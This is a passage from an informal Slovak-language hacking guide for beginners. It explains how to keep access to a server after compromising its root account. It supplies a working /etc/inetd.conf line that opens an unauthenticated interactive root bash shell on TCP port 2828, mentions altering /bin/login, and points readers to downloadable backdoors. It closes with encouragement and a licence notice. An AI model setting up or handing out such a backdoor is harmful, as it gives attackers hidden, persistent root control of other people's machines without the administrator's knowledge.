 Backdoor - zadne vratka
Dajme tomu ze sme hackli konto roota na  niejakom serveri ale co ked root na to pride,
zmeni si heslo a zaplata system  ??? uz potom by nam neostavalo nic ine ako hladat dalsie
chybycky na serveri :)  aby sme tomu zabranili musime si nainstalovat niejaky backdoor.
Backdoor je  niejaka bezpecnostna diera sluziaca k pristupu do systemu bez vedomia
administratora (roota). Existuju mnozstvo roznych backdoorov. Ako backdoor moze  byt
niejaky prerobeny systemovy program , alebo len pridanych par riadkov kodu  do /bin/login.
Na internete najdete rozne backdoory ktore su volne stiahnutelne  :) Pre priklad sa pozrieme
na jeden maly konfiguracny backdoor ...
Do suboru /etc/inetd.conf pridame tento jednoduchy riadok
2828   stream   tcp    nowait    root    /usr/sbin/tcpd    /bin/bash -i
ak root si zmeni heslo staci sa nam telnetnut na port 2828 a spusti sa nam  shell (o:
Nebudem vobec vysvetlovat co sme teraz urobili uz trosilinku pokrocili  linuxaci vedia naco
sluzi konfiguracny subor inetd.conf a co znamena cely vyssie  napisany riadok !!! Ak nie tak
znamena ze ste z linuxu duty a sup sup zohnat  textiky a ucit sa... saq to nieje prirucka o
linuxe ale o hackovani ;-) .... to  bol iba jeden velmi malicky priklad zadnych vratok.. existuju
ovela zlozitejsie  backdoory !!! ale tato prirucka je len pre zacinajucich hackerov (o: O
backdoorov by to bolo zatial vsetko ....
Zaver
A je tu zaver .... dufam ze vam tota prirucka pomohla :) Urcite  po precitani tejto prirucky sa
nestanete hackermi ... nato vam tato prirucka  nepomoze .. neostava vam nic ine iba ucit sa
ucit sa a ucit sa :) Sledujte  vsetke stranky ktore sa venuju bezpecnosti, linuxe ... vlastne
citajte vsetko  vsetulinko co vam pride pod ruky a co vas zaujima ... :)
UPOZORNENIE: Tuto prirucku napisal qwertz mozes ju sirit, kopirovat,hodit si  ju na svoju
page len nesmies menit obsah ! a pytat za nu peniazky !!! POTOM JE  TO TRESTNE A
NEBEZPECNE!